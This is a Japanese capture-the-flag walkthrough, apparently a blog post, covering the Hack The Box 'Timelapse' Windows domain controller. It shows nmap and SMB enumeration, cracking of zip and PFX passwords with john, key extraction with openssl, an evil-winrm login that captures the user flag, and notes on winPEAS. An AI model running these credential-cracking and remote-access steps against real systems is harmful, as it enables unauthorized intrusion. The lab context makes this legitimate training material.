

msf6 > db_nmap -T4 -A -v 10.10.11.152

[] Nmap: Nmap 7.92 を開始中 ( https://nmap.org ) 2022-03-30 22:32 EDT

[] Nmap: 統計: 0:00:46 経過;0 ホスト完了 (1 アップ)、1 サービススキャン中

[] Nmap: サービススキャンのタイミング:約 81.82% 完了;ETC: 22:33 (残り 0:00:07)

[] Nmap: 10.10.11.152 (10.10.11.152) の Nmap スキャンレポート

[] Nmap: ホストはアップしています (0.35s レイテンシ)。

[] Nmap: 表示されていません: 989 フィルタリングされた tcp ポート (応答なし)

[] Nmap: ポート 状態 サービス バージョン

[] Nmap: 53/tcp 開いている ドメイン Simple DNS Plus

[] Nmap: 88/tcp 開いている kerberos-sec Microsoft Windows Kerberos (サーバー時間: 2022-03-31 10:32:36Z)

[] Nmap: 135/tcp 開いている msrpc Microsoft Windows RPC

[] Nmap: 139/tcp 開いている netbios-ssn Microsoft Windows netbios-ssn

[] Nmap: 389/tcp 開いている ldap Microsoft Windows Active Directory LDAP (ドメイン: timelapse.htb0., サイト: Default-First-Site-Name)

[] Nmap: 445/tcp 開いている microsoft-ds?

[] Nmap: 464/tcp 開いている kpasswd5?

[] Nmap: 593/tcp 開いている ncacn_http Microsoft Windows RPC over HTTP 1.0

[] Nmap: 636/tcp 開いている tcpwrapped

[] Nmap: 3268/tcp 開いている ldap Microsoft Windows Active Directory LDAP (ドメイン: timelapse.htb0., サイト: Default-First-Site-Name)

[] Nmap: 3269/tcp 開いている tcpwrapped

[] Nmap: サービス情報:ホスト: DC01; OS: Windows; CPE: cpe:/o:microsoft

[] Nmap: サービス検出が実行されました。誤った結果があれば https://nmap.org/submit/ に報告してください。

[*] Nmap: Nmap 完了: 84.91 秒でスキャンした IP アドレス 1 (ホスト 1 アップ)



┌──(kali ㉿ kali)-[~]



└─$ smbclient -L 10.10.11.152

WORKGROUP\kali のパスワードを入力してください:

シャア名 タイプ コメント<br /> --------- ---- -------<br /> ADMIN$ ディスク リモート管理<br /> C$ ディスク デフォルト共有<br /> IPC$ IPC リモート IPC<br /> NETLOGON ディスク ログオンサーバー共有 <br /> Shares ディスク <br /> SYSVOL ディスク ログオンサーバー共有 <br />SMB1 でワークグループリストを再接続中。<br />do_connect: 10.10.11.152 への接続に失敗しました (エラー NT_STATUS_RESOURCE_NAME_NOT_FOUND)<br />SMB1 で接続できません -- 利用可能なワークグループがありません

NETLOGON には何も見つかりませんでした



Shares にはファイルが 1 つ見つかりました: winrm_backup.zip



解凍するとパスワードが必要です



zip2john でパスワードをクラッキング

helpDesk にこの 4 つのファイルがあり、すべて取得しました

他のアカウントを試してみましたが、何も見つかりませんでした

===================================================================



winrm_backup.zip のクラッキングが完了しました

┌──(kali ㉿ kali)-[~]

└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash

デフォルトの入力エンコーディングを使用: UTF-8

1 つのパスワードハッシュ (PKZIP [32/64]) を読み込みました

4 つの OpenMP スレッドを実行します

'q' または Ctrl-C を押して中止、ほぼ任意の他のキーでステータスを表示

supremelegacy (winrm_backup.zip/legacyy_dev_auth.pfx)

1g 0:00:00:00 完了 (2022-04-03 05:01) 4.347g/s 15101Kp/s 15101Kc/s 15101KC/s surkerior..superkebab

"--show" オプションを使用して、すべてのクラッキングされたパスワードを確実に表示

セッションが完了しました。

これは pfx ファイルに関する具体的な説明です

紹介:

https://www.reviversoft.com/zh-cn/file-extensions/pfx

ファイル拡張子 PFX は、システムファイルであり、埋め込まれた暗号化セキュリティ機能を特別に持つファイルです。これらの暗号化セキュリティ機能を持つ .pfx ファイルには、ユーザーまたはデバイスが特定のファイルにアクセスするために必要なデジタル証明書を含む認証プロセスに参加するためのものが含まれています。これらの PFX ファイルは、Adobe Acrobat X または Adobe Reader で開く前にパスワードが必要です。これは、これらの PFX ファイルがユーザーをハッカーや第三者から保護するためのものであり、システムやネットワークリソースへのアクセスの同意なしに、悪意のあるアプリケーションがこれらの保護されたリソースやデータにアクセスすることを指示するコードを持っています。PFX ファイルは Mac および Microsoft Windows システムで見つかる可能性があり、これらのアプリケーションを使用して .pfx ファイルを開くことができるのは、Mac または Microsoft Windows 環境に互換性のあるバージョンの Adobe Acrobat X および Adobe Reader です。

別の紹介:

https://baike.baidu.com/item/pfx/7168664

公鍵暗号技術 12 番標準(Public Key Cryptography Standards #12、PKCS#12)は、ユーザーまたはサーバーの秘密鍵、公開鍵、および証明書を保存および転送するためのポータブル形式を指定します。これはバイナリ形式であり、これらのファイルは PFX ファイルとも呼ばれます。開発者は通常、PFX ファイルを PEM や JKS などの異なる形式に変換する必要があります。これにより、SSL 通信を使用する独立した Java クライアントや WebLogic Server で使用できるようになります。

これは Microsoft プロトコルであり、ユーザーが機密情報をある環境またはプラットフォームから別の環境またはプラットフォームに転送できるようにします。このプロトコルを使用すると、ユーザーは個人情報をあるコンピュータシステムから別のシステムに安全にエクスポートできます。[

](https://blog.csdn.net/weixin_45007073/article/details/123915328)



PFX ファイルはデジタル署名で暗号化されているため、openssl コマンドを使用して分析できます。ここでは、pkcs12 ファイルツールを同時に使用し、pkcs12 ファイルを生成および分析できます。PKCS#12 ファイルは、Netscape、MSIE、および MS Outlook を含む複数のプロジェクトで使用できます。ただし、以前にクラッキングしたパスワードを使用したところ、使用できないことがわかりました

[

](https://blog.csdn.net/weixin_45007073/article/details/123915328)

openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out prv.key

┌──(kali ㉿ kali)-[~/lab-Timelapse]



└─$ john --wordlist=/usr/share/wordlists/rockyou.txt pfx_hash

デフォルトの入力エンコーディングを使用: UTF-8

1 つのパスワードハッシュ (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x]) を読み込みました

コスト 1 (イテレーションカウント) は、すべての読み込まれたハッシュに対して 2000 です

コスト 2 (mac-type [1 224 256 384 512]) は、すべての読み込まれたハッシュに対して 1 です

4 つの OpenMP スレッドを実行します

'q' または Ctrl-C を押して中止、ほぼ任意の他のキーでステータスを表示

thuglegacy (legacyy_dev_auth.pfx)

1g 0:00:01:06 完了 (2022-04-03 05:32) 0.01507g/s 48707p/s 48707c/s 48707C/s thuglife06..thug211

"--show" オプションを使用して、すべてのクラッキングされたパスワードを確実に表示

セッションが完了しました。

パスワードを取得しました:

thuglegacy



openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out prv.key

すべてのパスワードは:

thuglegacy

cat prv.key





openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out cert.crt

cat cert.crt



evil-winrm -i 10.10.11.152 -S -c cert.crt -k prv.key -p -u



Evil-WinRM PS C:\Users\legacyy\desktop> type user.txt

PEM パスフレーズを入力してください:

b51f1bb93123fe680be6af0631a6b646



reg add HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1

すべてのチェックを実行し、時間のかかる検索を回避します:

.\winPEASany.exe quiet cmd fast

特定のチェックカテゴリを実行します:

.\winPEASany.exe quiet cmd systeminfo

解決すべき問題:

winPEASx64.exe が実行できません

download したファイルが見つかりません

laps.py が正常に実行できません

